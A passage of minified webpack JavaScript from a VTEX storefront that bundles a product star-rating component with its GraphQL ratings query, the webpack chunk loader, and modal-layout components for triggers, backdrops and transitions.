t.productId===e}));return{averageRating:null!==(a=null==m?void 0:m.averageRating)&&void 0!==a?a:0,totalReviews:null!==(r=null==m?void 0:m.totalReviews)&&void 0!==r?r:0,loading:s,error:u}}(null!=a?a:null==l?void 0:l.productId))&&void 0!==n?n:{},g=f.averageRating,m=f.totalReviews,p=f.loading,h="store.product"===u;return React.createElement(w,{averageRating:g,totalReviews:m,loading:p,showRatingTerm:!v||h})}},19:function(e,t){e.exports=__RENDER_8_RUNTIME__},25:function(e,t,n){e.exports={rating:"lojasrede-reviews-0-x-rating",rating__star:"lojasrede-reviews-0-x-rating__star","rating--default":"lojasrede-reviews-0-x-rating--default",rating__starFill:"lojasrede-reviews-0-x-rating__starFill",rating__count:"lojasrede-reviews-0-x-rating__count"}},34:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},35:function(e,t,n){"use strict";n.d(t,"a",(function(){return g}));var a=n(8),r=n(6),i=n(7),o=n(0),c=n.n(o),l=n(1),d=n.n(l),s={default:{path:"M3.62881 13.2364C3.5922 13.4218 3.66319 13.6119 3.8123 13.728C3.96142 13.844 4.1632 13.866 4.33386 13.785L8 12.0435L11.6661 13.785C11.8368 13.866 12.0386 13.844 12.1877 13.728C12.3368 13.6119 12.4078 13.4218 12.3712 13.2364L11.6162 9.41467L14.3575 6.61088C14.4903 6.47505 14.5347 6.27568 14.472 6.09635C14.4093 5.91702 14.2504 5.7887 14.0619 5.76518L10.2077 5.28426L8.44688 1.77573C8.36205 1.6067 8.18912 1.5 8 1.5C7.81088 1.5 7.63795 1.6067 7.55312 1.77573L5.7923 5.28426L1.93809 5.76518C1.74958 5.7887 1.59069 5.91702 1.528 6.09635C1.46532 6.27568 1.50968 6.47505 1.64249 6.61088L4.3838 9.41467L3.62881 13.2364Z",fill:"white",border:"#BDBDBD",activeColor:"#FFAB00",marginRight:!0},highlight:{path:"M8 11.49L4.11933 13.3333L4.92533 9.25333L2 6.26133L6.11933 5.74733L8 2L9.88067 5.74733L14 6.26133L11.0747 9.25333L11.8807 13.3333L8 11.49Z",fill:"#FFF8E1",border:"#FFAB00",activeColor:"#FFAB00",marginRight:!1}},u=n(25),v=n.n(u),f=function(e){var t=e.filled,n=e.variant,a=e.index,r=e.onHover,o=e.onSelect,l=e.isHovered,u=e.interactive,f=s[n],g=Math.max(0,Math.min(100,100*t)),m="".concat(25*a,"ms"),p=u?{onClick:o,onMouseEnter:r,onKeyDown:function(e){u&&("Enter"!==e.key&&" "!==e.key||(e.preventDefault(),null==o||o()))},role:"radio",tabIndex:0,"aria-checked":1===t}:{};return c.a.createElement("div",Object(i.a)({className:d()(v.a.rating__star,l&&v.a["rating__star--hovered"],f.marginRight&&"mr3")},p),c.a.createElement("div",{className:d()(v.a.rating__starWrapper,"relative h1 w1")},c.a.createElement("svg",{className:"absolute top-0 left-0",width:16,height:16,viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg"},c.a.createElement("title",null,"Estrela de avaliação"),c.a.createElement("path",{d:f.path,fill:f.fill,stroke:f.border,strokeLinecap:"round",strokeLinejoin:"round",fillRule:"evenodd",clipRule:"evenodd"})),t>0&&c.a.createElement("svg",{className:d()("absolute top-0 left-0",v.a.rating__starFill),width:16,height:16,viewBox:"0 0 16 16",xmlns:"http://www.w3.org/2000/svg",style:{clipPath:"inset(0 ".concat(100-g,"% 0 0)"),transition:"clip-path 0.3s ease-in-out ".concat(m)}},c.a.createElement("title",null,"Estrela de avaliação preenchida"),c.a.createElement("path",{d:f.path,fill:f.activeColor,stroke:f.activeColor,strokeLinecap:"round",strokeLinejoin:"round",fillRule:"evenodd",clipRule:"evenodd"}))))},g=function(e){var t=e.rating,n=e.interactive,i=void 0!==n&&n,l=e.onChange,s=void 0===l?function(){}:l,u=e.className,g=void 0===u?"":u,m=e.variant,p=void 0===m?"default":m,h=Object(o.useState)(0),b=Object(r.a)(h,2),w=b[0],R=b[1],k=Object(o.useState)(null),y=Object(r.a)(k,2),E=y[0],O=y[1],_=function(e){return w>0?e<w?1:0:null!==E?e<E?1:0:Math.min(1,Math.max(0,t-e))};return c.a.createElement("div",{className:d()(v.a.rating,v.a["rating--".concat(p)],g,"flex items-center"),onMouseLeave:function(){return i&&R(0)},role:i?"radiogroup":"presentation","aria-label":"Avaliação: ".concat(E||t," de 5")},Object(a.a)(Array(5)).map((function(e,t){return c.a.createElement(f,{key:t,filled:_(t),isHovered:i&&t<w,variant:p,index:t,interactive:i,onHover:function(){return i&&R(t+1)},onSelect:function(){if(i){var e=t+1;O(e),s(e)}}})})))}},55:function(e,t){e.exports=ReactApollo},56:function(e,t){var n={kind:"Document",definitions:[{kind:"OperationDefinition",operation:"query",name:{kind:"Name",value:"productRatings"},variableDefinitions:[{kind:"VariableDefinition",variable:{kind:"Variable",name:{kind:"Name",value:"productIds"}},type:{kind:"NonNullType",type:{kind:"ListType",type:{kind:"NonNullType",type:{kind:"NamedType",name:{kind:"Name",value:"String"}}}}},directives:[]}],directives:[{kind:"Directive",name:{kind:"Name",value:"context"},arguments:[{kind:"Argument",name:{kind:"Name",value:"sender"},value:{kind:"StringValue",value:"lojasrede.reviews@0.0.19",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"productsRating"},arguments:[{kind:"Argument",name:{kind:"Name",value:"productIds"},value:{kind:"Variable",name:{kind:"Name",value:"productIds"}}}],directives:[{kind:"Directive",name:{kind:"Name",value:"runtimeMeta"},arguments:[{kind:"Argument",name:{kind:"Name",value:"hash"},value:{kind:"StringValue",value:"0d639a1e81d8b6eb850eaece476868da1a3bd3f809810ff6ca7c141e6d3bb310",block:!1}}]}],selectionSet:{kind:"SelectionSet",selections:[{kind:"Field",name:{kind:"Name",value:"productId"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"totalReviews"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"averageRating"},arguments:[],directives:[]},{kind:"Field",name:{kind:"Name",value:"__typename"},arguments:[],directives:[]}]}}]}}],loc:{start:0,end:294}};n.loc.source={body:'query productRatings($productIds: [String!]!) @context(sender: "lojasrede.reviews@0.0.19") {\n  productsRating(productIds: $productIds) @runtimeMeta(hash: "0d639a1e81d8b6eb850eaece476868da1a3bd3f809810ff6ca7c141e6d3bb310") {\n    productId\n    totalReviews\n    averageRating\n    __typename\n  }\n}\n',name:"GraphQL request",locationOffset:{line:1,column:1}};var a={};function r(e,t){for(var n=0;n<e.definitions.length;n++){var a=e.definitions[n];if(a.name&&a.name.value==t)return a}}n.definitions.forEach((function(e){if(e.name){var t=new Set;!function e(t,n){if("FragmentSpread"===t.kind)n.add(t.name.value);else if("VariableDefinition"===t.kind){var a=t.type;"NamedType"===a.kind&&n.add(a.name.value)}t.selectionSet&&t.selectionSet.selections.forEach((function(t){e(t,n)})),t.variableDefinitions&&t.variableDefinitions.forEach((function(t){e(t,n)})),t.definitions&&t.definitions.forEach((function(t){e(t,n)}))}(e,t),a[e.name.value]=t}})),e.exports=n,e.exports.productRatings=function(e,t){var n={kind:e.kind,definitions:[r(e,t)]};e.hasOwnProperty("loc")&&(n.loc=e.loc);var i=a[t]||new Set,o=new Set,c=new Set;for(i.forEach((function(e){c.add(e)}));c.size>0;){var l=c;c=new Set,l.forEach((function(e){o.has(e)||(o.add(e),(a[e]||new Set).forEach((function(e){c.add(e)})))}))}return o.forEach((function(t){var a=r(e,t);a&&n.definitions.push(a)})),n}(n,"productRatings")},73:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.search-page-context@0.x/SearchPageContext"]},75:function(e,t,n){"use strict";n.d(t,"a",(function(){return u})),n.d(t,"b",(function(){return v}));var a=n(8),r=n(0),i=n.n(r),o=n(55),c=n(73),l=n(56),d=n.n(l),s=Object(r.createContext)(void 0),u=function(e){var t,n=e.children,l=(null!==(t=Object(c.useSearchPage)())&&void 0!==t?t:{}).searchQuery,u=(l=void 0===l?{}:l).products,v=void 0===u?[]:u,f=l.data,g=(f=void 0===f?{}:f).products,m=void 0===g?[]:g,p=[].concat(Object(a.a)(v),Object(a.a)(m)),h=Array.from(new Set(p.map((function(e){return e.productId})))),b=Object(o.useQuery)(d.a,{variables:{productIds:h},fetchPolicy:"cache-first",skip:0===h.length}),w=b.loading,R=b.error,k=b.data,y=Object(r.useMemo)((function(){return(null==k?void 0:k.productsRating)?k.productsRating.reduce((function(e,t){return e[t.productId]=t,e}),{}):{}}),[k]);return i.a.createElement(s.Provider,{value:{productsRating:y,loading:w,error:R}},n)},v=function(){return Object(r.useContext)(s)}},77:function(e,t,n){e.exports={productRatingInline__container:"lojasrede-reviews-0-x-productRatingInline__container",productRatingInline__text:"lojasrede-reviews-0-x-productRatingInline__text"}}},[[138,"common"]]]);
  },function(){
    !function(t){function n(n){for(var r,u,c=n[0],a=n[1],f=n[2],s=0,d=[];s<c.length;s++)u=c[s],Object.prototype.hasOwnProperty.call(o,u)&&o[u]&&d.push(o[u][0]),o[u]=0;for(r in a)Object.prototype.hasOwnProperty.call(a,r)&&(t[r]=a[r]);for(l&&l(n);d.length;)d.shift()();return i.push.apply(i,f||[]),e()}function e(){for(var t,n=0;n<i.length;n++){for(var e=i[n],r=!0,c=1;c<e.length;c++){var a=e[c];0!==o[a]&&(r=!1)}r&&(i.splice(n--,1),t=u(u.s=e[0]))}return t}var r={},o={common:0},i=[];function u(n){if(r[n])return r[n].exports;var e=r[n]={i:n,l:!1,exports:{}};return t[n].call(e.exports,e,e.exports,u),e.l=!0,e.exports}u.m=t,u.c=r,u.d=function(t,n,e){u.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},u.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},u.t=function(t,n){if(1&n&&(t=u(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(u.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var r in t)u.d(e,r,function(n){return t[n]}.bind(null,r));return e},u.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return u.d(n,"a",n),n},u.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},u.p="";var c=window.webpackJsonpvtex_modal_layout_0_14_2=window.webpackJsonpvtex_modal_layout_0_14_2||[],a=c.push.bind(c);c.push=n,c=c.slice();for(var f=0;f<c.length;f++)n(c[f]);var l=a;e()}([,function(t,n,e){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.getPublicPath=n.register=void 0;var r="__RENDER_8_RUNTIME__",o="__RENDER_8_COMPONENTS__",i=!("undefined"==typeof window||!window.document);i&&!window.global&&(window.global=window),window[o]=window[o]||{},n.register=function(t,n,e,i,u){var c="".concat(e,"/").concat(u),a="".concat(i,"/").concat(u),f=function(){return function(t,n){try{var e=t();return e.__esModule?e.default:e.default||e}catch(t){throw new Error("An error happened while requiring the app ".concat(n,", please check your app's code.\\n").concat(t.stack))}}(t,c)};if(window[r]&&window[r].registerComponent){var l=!!window.__RENDER_LAZY__;window[r].registerComponent(n,l?f:f(),e,u,l)}else{var s=f();window[r]&&window[r].withHMR?window[o][c]=window[o][a]=window[r].withHMR(n,s):window[o][c]=window[o][a]=s}return{}},n.getPublicPath=function(t){var n=window.__hostname__,e="/_v/public/assets/v1/published/";return i&&window.__RUNTIME__&&(n=__RUNTIME__.assetServerPublishedHost||window.location.hostname,e=__RUNTIME__.assetServerPublishedPath||"/_v/public/assets/v1/published/"),"https://"+n+e+"".concat(t,"/public/react/")}},,,function(t,n,e){"use strict";e.d(n,"a",(function(){return o}));var r=e(14);function o(t,n){return function(t){if(Array.isArray(t))return t}(t)||function(t,n){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t)){var e=[],r=!0,o=!1,i=void 0;try{for(var u,c=t[Symbol.iterator]();!(r=(u=c.next()).done)&&(e.push(u.value),!n||e.length!==n);r=!0);}catch(t){o=!0,i=t}finally{try{r||null==c.return||c.return()}finally{if(o)throw i}}return e}}(t,n)||Object(r.a)(t,n)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},,,function(t,n){t.exports=function(t){if(!t.webpackPolyfill){var n=Object.create(t);n.children||(n.children=[]),Object.defineProperty(n,"loaded",{enumerable:!0,get:function(){return n.l}}),Object.defineProperty(n,"id",{enumerable:!0,get:function(){return n.i}}),Object.defineProperty(n,"exports",{enumerable:!0}),n.webpackPolyfill=1}return n}},,function(t,n,e){"use strict";function r(){return(r=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])}return t}).apply(this,arguments)}e.d(n,"a",(function(){return r}))},,,,function(t,n,e){"use strict";function r(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,r=new Array(n);e<n;e++)r[e]=t[e];return r}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";e.d(n,"a",(function(){return o}));var r=e(13);function o(t,n){if(t){if("string"==typeof t)return Object(r.a)(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?Object(r.a)(t,n):void 0}}},,function(t,n,e){"use strict";e.d(n,"a",(function(){return i}));var r=e(13);var o=e(14);function i(t){return function(t){if(Array.isArray(t))return Object(r.a)(t)}(t)||function(t){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(t))return Array.from(t)}(t)||Object(o.a)(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}},,,,function(t,n,e){"use strict";function r(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t,n){for(var e=0;e<n.length;e++){var r=n[e];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function o(t,n,e){return n&&r(t.prototype,n),e&&r(t,e),t}e.d(n,"a",(function(){return o}))},function(t,n,e){"use strict";function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t,n){if(null==t)return{};var e,r,o={},i=Object.keys(t);for(r=0;r<i.length;r++)e=i[r],n.indexOf(e)>=0||(o[e]=t[e]);return o}e.d(n,"a",(function(){return r}))},function(t,n,e){"use strict";function r(t,n){t.prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n}e.d(n,"a",(function(){return r}))}]);
  },function(){
    (window.webpackJsonpvtex_modal_layout_0_14_2=window.webpackJsonpvtex_modal_layout_0_14_2||[]).push([["ModalTrigger"],{0:function(e,t){e.exports=React},10:function(e,t){e.exports=ReactIntl},12:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/usePixelEventCallback"]},2:function(e,t,n){"use strict";n.d(t,"a",(function(){return u})),n.d(t,"b",(function(){return d})),n.d(t,"c",(function(){return O}));var a=n(4),o=n(0),r=n.n(o),c={open:!1,endOfContent:!1},i=Object(o.createContext)(c),s=Object(o.createContext)((function(){}));function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:c,t=arguments.length>1?arguments[1]:void 0;switch(t.type){case"OPEN_MODAL":return Object.assign(Object.assign({},e),{open:!0});case"CLOSE_MODAL":return Object.assign(Object.assign({},e),{open:!1});case"SET_END_OF_CONTENT":return Object.assign(Object.assign({},e),{endOfContent:t.payload.endOfContent});default:return e}}function u(e){var t=e.children,n=e.initialState,u=void 0===n?void 0:n,d=Object(o.useReducer)(l,null!=u?u:c),O=Object(a.a)(d,2),f=O[0],b=O[1];return r.a.createElement(i.Provider,{value:f},r.a.createElement(s.Provider,{value:b},t))}function d(){return Object(o.useContext)(s)}function O(){var e=Object(o.useContext)(i);if(void 0===e)throw Error("useModalState must be used within a ModalStateContext");return e}},38:function(e,t,n){"use strict";n.r(t),function(e){var t=n(1);n.p=Object(t.getPublicPath)("vtex.modal-layout@0.14.2");var a=Object(t.register)((function(){return n(39)}),e,"vtex.modal-layout@0.14.2","vtex.modal-layout@0.x","ModalTrigger");a.renderHotReload,a.setupHMR}.call(this,n(7)(e))},39:function(e,t,n){"use strict";n.r(t);var a=n(4),o=n(0),r=n.n(o),c=n(10),i=n(5),s=n.n(i),l=n(12),u=n.n(l),d=n(2),O=["triggerContainer"];function f(e){var t=e.children,n=e.trigger,i=void 0===n?"click":n,l=e.customPixelEventId,f=e.customPixelEventName,b=e.classes,g=Object(c.useIntl)(),v=Object(d.b)(),p=s()(O,{classes:b}).handles,_=Object(o.useState)(!1),m=Object(a.a)(_,2),E=m[0],x=m[1];u()({eventId:l,eventName:f,handler:function(){v({type:"OPEN_MODAL"})}}),Object(o.useEffect)((function(){if(!E&&v){if("load-session"===i){if("true"===sessionStorage.getItem("hasOpenedModal"))return;sessionStorage.setItem("hasOpenedModal","true")}"load-session"!==i&&"load"!==i||(v({type:"OPEN_MODAL"}),x(!0))}}),[i,v,E]);return"click"===i?r.a.createElement("div",{tabIndex:0,role:"button","aria-label":g.formatMessage({id:"store/modal-layout.modal-trigger.aria-label",defaultMessage:"Open modal"}),onKeyDown:function(e){"Enter"===e.key&&(e.stopPropagation(),v&&v({type:"OPEN_MODAL"}))},onClick:function(e){e.preventDefault(),e.stopPropagation(),v&&v({type:"OPEN_MODAL"})},className:"".concat(p.triggerContainer," bg-transparent pa0 bw0 dib")},t):r.a.createElement(r.a.Fragment,null,t)}t.default=function(e){return r.a.createElement(d.a,null,r.a.createElement(f,e,e.children))}},5:function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.css-handles@1.x/useCssHandles"]}},[[38,"common"]]]);
  },function(){
    (window.webpackJsonpvtex_modal_layout_0_14_2=window.webpackJsonpvtex_modal_layout_0_14_2||[]).push([[1],{18:function(t,n,e){"use strict";e.d(n,"b",(function(){return c})),e.d(n,"a",(function(){return d}));var i=e(23),o=e(24),s=(e(19),e(0)),a=e.n(s),r=e(8),u=e.n(r),p=!1,l=a.a.createContext(null),c="entering",d="entered",h=function(t){function n(n,e){var i;i=t.call(this,n,e)||this;var o,s=e&&!e.isMounting?n.enter:n.appear;return i.appearStatus=null,n.in?s?(o="exited",i.appearStatus=c):o=d:o=n.unmountOnExit||n.mountOnEnter?"unmounted":"exited",i.state={status:o},i.nextCallback=null,i}Object(o.a)(n,t),n.getDerivedStateFromProps=function(t,n){return t.in&&"unmounted"===n.status?{status:"exited"}:null};var e=n.prototype;return e.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},e.componentDidUpdate=function(t){var n=null;if(t!==this.props){var e=this.state.status;this.props.in?e!==c&&e!==d&&(n=c):e!==c&&e!==d||(n="exiting")}this.updateStatus(!1,n)},e.componentWillUnmount=function(){this.cancelNextCallback()},e.getTimeouts=function(){var t,n,e,i=this.props.timeout;return t=n=e=i,null!=i&&"number"!=typeof i&&(t=i.exit,n=i.enter,e=void 0!==i.appear?i.appear:n),{exit:t,enter:n,appear:e}},e.updateStatus=function(t,n){void 0===t&&(t=!1),null!==n?(this.cancelNextCallback(),n===c?this.performEnter(t):this.performExit()):this.props.unmountOnExit&&"exited"===this.state.status&&this.setState({status:"unmounted"})},e.performEnter=function(t){var n=this,e=this.props.enter,i=this.context?this.context.isMounting:t,o=this.props.nodeRef?[i]:[u.a.findDOMNode(this),i],s=o[0],a=o[1],r=this.getTimeouts(),l=i?r.appear:r.enter;!t&&!e||p?this.safeSetState({status:d},(function(){n.props.onEntered(s)})):(this.props.onEnter(s,a),this.safeSetState({status:c},(function(){n.props.onEntering(s,a),n.onTransitionEnd(l,(function(){n.safeSetState({status:d},(function(){n.props.onEntered(s,a)}))}))})))},e.performExit=function(){var t=this,n=this.props.exit,e=this.getTimeouts(),i=this.props.nodeRef?void 0:u.a.findDOMNode(this);n&&!p?(this.props.onExit(i),this.safeSetState({status:"exiting"},(function(){t.props.onExiting(i),t.onTransitionEnd(e.exit,(function(){t.safeSetState({status:"exited"},(function(){t.props.onExited(i)}))}))}))):this.safeSetState({status:"exited"},(function(){t.props.onExited(i)}))},e.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},e.safeSetState=function(t,n){n=this.setNextCallback(n),this.setState(t,n)},e.setNextCallback=function(t){var n=this,e=!0;return this.nextCallback=function(i){e&&(e=!1,n.nextCallback=null,t(i))},this.nextCallback.cancel=function(){e=!1},this.nextCallback},e.onTransitionEnd=function(t,n){this.setNextCallback(n);var e=this.props.nodeRef?this.props.nodeRef.current:u.a.findDOMNode(this),i=null==t&&!this.props.addEndListener;if(e&&!i){if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[e,this.nextCallback],s=o[0],a=o[1];this.props.addEndListener(s,a)}null!=t&&setTimeout(this.nextCallback,t)}else setTimeout(this.nextCallback,0)},e.render=function(){var t=this.state.status;if("unmounted"===t)return null;var n=this.props,e=n.children,o=(n.in,n.mountOnEnter,n.unmountOnExit,n.appear,n.enter,n.exit,n.timeout,n.addEndListener,n.onEnter,n.onEntering,n.onEntered,n.onExit,n.onExiting,n.onExited,n.nodeRef,Object(i.a)(n,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return a.a.createElement(l.Provider,{value:null},"function"==typeof e?e(t,o):a.a.cloneElement(a.a.Children.only(e),o))},n}(a.a.Component);function x(){}h.contextType=l,h.propTypes={},h.defaultProps={in:!1,mountOnEnter:!1,unmountOnExit:!1,appear:!1,enter:!0,exit:!0,onEnter:x,onEntering:x,onEntered:x,onExit:x,onExiting:x,onExited:x},h.UNMOUNTED="unmounted",h.EXITED="exited",h.ENTERING=c,h.ENTERED=d,h.EXITING="exiting";n.c=h}}]);
  },function(){
    (window.webpackJsonpvtex_modal_layout_0_14_2=window.webpackJsonpvtex_modal_layout_0_14_2||[]).push([[0],{15:function(e,t,n){"use strict";n.r(t),n.d(t,"CSS_HANDLES",(function(){return D})),n.d(t,"default",(function(){return T}));var o=n(9),r=n(4),a=n(16),i=n(0),c=n.n(i),l=n(3),u=n.n(l),s=function(e){var t=e.children,n=e.open,o=Object(i.useRef)();return Object(i.useEffect)((function(){n&&o.current&&o.current.focus()}),[n]),c.a.createElement(c.a.Fragment,null,c.a.cloneElement(t,{ref:o}))},d=n(20),f=n(21);function p(e){var t;return null!==(t=null==e?void 0:e.ownerDocument)&&void 0!==t?t:window.document}var m=n(6),v=n.n(m);function h(e){var t,n,o=p(e);return o.body===e?(t=o,null!==(n=p(t).defaultView)&&void 0!==n?n:window).innerWidth>o.documentElement.clientWidth:e.scrollHeight>e.clientHeight}function y(e,t){var n=-1;return e.some((function(e,o){return!!t(e)&&(n=o,!0)})),n}function b(e){var t,n=e.container,o=[];if(h(n)){var r=function(){var e=document.createElement("div");e.style.width="99px",e.style.height="99px",e.style.position="absolute",e.style.top="-9999px",e.style.overflow="scroll",document.body.appendChild(e);var t=e.offsetWidth-e.clientWidth;return document.body.removeChild(e),t}();o.push({value:n.style.paddingRight,key:"padding-right",el:n}),n.style.paddingRight="".concat((t=n,(parseInt(window.getComputedStyle(t).paddingRight,10)||0)+r),"px")}var a=n.parentElement,i="HTML"===(null==a?void 0:a.nodeName)&&"scroll"===window.getComputedStyle(a).overflowY?a:n;o.push({value:v.a.hiddenContainer,key:"className",el:i}),i.classList.add(v.a.hiddenContainer);return function(){o.forEach((function(e){var t=e.value,n=e.el,o=e.key;"className"===o?n.classList.remove(v.a.hiddenContainer):t?n.style.setProperty(o,t):n.style.removeProperty(o)}))}}var O=function(){function e(){Object(d.a)(this,e),this.modals=[],this.closeMethods=[],this.containers=[]}return Object(f.a)(e,[{key:"add",value:function(e,t,n){var o=this.modals.indexOf(e);if(-1!==o)return o;o=this.modals.length,this.modals.push(e),this.closeMethods.push(n);var r=y(this.containers,(function(e){return e.container===t}));return-1!==r?(this.containers[r].modals.push(e),o):(this.containers.push({modals:[e],container:t,restore:null}),o)}},{key:"mount",value:function(e){var t=y(this.containers,(function(t){return-1!==t.modals.indexOf(e)})),n=this.containers[t];n.restore||(n.restore=b(n))}},{key:"remove",value:function(e){var t=this.modals.indexOf(e);if(-1!==t){var n=y(this.containers,(function(t){return-1!==t.modals.indexOf(e)})),o=this.containers[n];return this.modals.splice(t,1),this.closeMethods.splice(t,1),o.modals.splice(o.modals.indexOf(e),1),0===o.modals.length&&(o.restore&&o.restore(),this.containers.splice(n,1)),t}}},{key:"removeTopModal",value:function(){return 0===this.modals.length?-1:this.remove(this.modals[this.modals.length-1])}},{key:"isTopModal",value:function(e){return this.modals.length>0&&this.modals[this.modals.length-1]===e}}]),e}(),x=n(17);function g(e){var t=e.children,n=e.open,o=e.onClick,r=e.transitionDuration,a=e.handles,i=c.a.useRef(null);return c.a.createElement(x.a,{in:n,timeout:r,ref:i},c.a.createElement("div",{className:"".concat(a.backdropContainer," ").concat(v.a.backdropContainer),"data-testid":"modal-backdrop-container"},c.a.createElement("div",{role:"presentation",onClick:function(e){o&&o(e)},className:"".concat(a.backdrop," bg-base--inverted o-50 h-100")},t)))}var k=c.a.memo(g),w=function(){};function E(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return t&&"function"==typeof t?function(){for(var n=arguments.length,o=new Array(n),r=0;r<n;r++)o[r]=arguments[r];e.apply(this,o),t.apply(this,o)}:e}),w)}var C=n(8),j=n.n(C);function S(e,t){"function"==typeof e?e(t):e&&(e.current=t)}var M=n(11).canUseDOM?i.useLayoutEffect:i.useEffect;function N(e){return(e="function"==typeof e?e():e)?j.a.findDOMNode(e):null}var P=Object(i.forwardRef)((function(e,t){var n=e.children,o=e.container,a=Object(i.useState)(null),c=Object(r.a)(a,2),l=c[0],u=c[1];return M((function(){var e;u(null!==(e=N(o))&&void 0!==e?e:document.body)}),[o]),M((function(){if(l)return S(t,l),function(){S(t,null)}}),[t,l]),l?j.a.createPortal(n,l):l}));var _=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&Object.prototype.propertyIsEnumerable.call(e,o[r])&&(n[o[r]]=e[o[r]])}return n},D=["modal"].concat(Object(a.a)(["backdropContainer","backdrop"])),R={container:{position:"fixed",right:0,bottom:0,top:0,left:0,zIndex:1300}},I=new O;function T(e){var t,n,a=e.open,l=e.onClose,d=e.backdrop,f=e.children,m=e.container,v=e.onBackdropClick,h=e.disableEscapeKeyDown,y=void 0!==h&&h,b=e.handles,O=_(e,["open","onClose","backdrop","children","container","onBackdropClick","disableEscapeKeyDown","handles"]),x=Object(i.useState)(!0),g=Object(r.a)(x,2),w=g[0],C=g[1],j=Object(i.useRef)(null),S=Object(i.useCallback)((function(){return I.isTopModal(j)}),[]),D=Object(i.useCallback)((function(){C(!0)}),[C]),T=Object(i.useCallback)((function(){C(!1)}),[C]),A=(t=function(){var e,t=null!==(e=N(m))&&void 0!==e?e:p(j.current).body;I.add(j,t,l),j.current&&I.mount(j)},n=Object(i.useRef)(t),M((function(){n.current=t})),Object(i.useCallback)((function(){return n.current.apply(n,arguments)}),[])),K=Object(i.useCallback)((function(){I.remove(j)}),[]);if(Object(i.useEffect)((function(){a?A():w&&K()}),[w,K,A,a]),Object(i.useEffect)((function(){return function(){K()}}),[K]),!a&&w)return null;var L={};return void 0===f.props.tabIndex&&(L.tabIndex="-1"),L.onEnter=E(T,f.props.onEnter),L.onExited=E(D,f.props.onExited),c.a.createElement(P,{container:m},c.a.createElement("div",Object(o.a)({},O,{className:u()(b.modal,e.className),ref:j,role:"presentation",onClick:function(e){e.stopPropagation(),O.onClick&&O.onClick(e)},onKeyDown:function(e){"Escape"!==e.key||y||S()&&(e.stopPropagation(),l(),O.onKeyDown&&O.onKeyDown(e))},style:R.container,"data-testid":"base-modal"}),c.a.createElement(s,{open:a},c.a.cloneElement(f,L)),"none"!==d&&c.a.createElement(k,{open:a,onClick:v,handles:e.handles})))}},17:function(e,t,n){"use strict";var o=n(9),r=n(0),a=n.n(r),i=n(18),c=n(22),l=300,u="cubic-bezier(0.4, 0, 0.2, 1)";function s(e,t){var n=e.timeout,o=0;return"number"==typeof n?o=n:"object"===Object(c.a)(n)&&t&&n[t.mode]&&(o=n[t.mode]),{duration:o}}var d=function(e){return"".concat(Math.round(e),"ms")};function f(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:["all"],t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=t.delay,o=void 0===n?0:n,r=t.easing,a=void 0===r?u:r,i=t.duration,c=void 0===i?l:i;return(Array.isArray(e)?e:[e]).map((function(e){return"".concat(e," ").concat("string"==typeof c?c:d(c)," ").concat(a," ").concat("string"==typeof o?o:d(o))})).join(",")}var p=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var 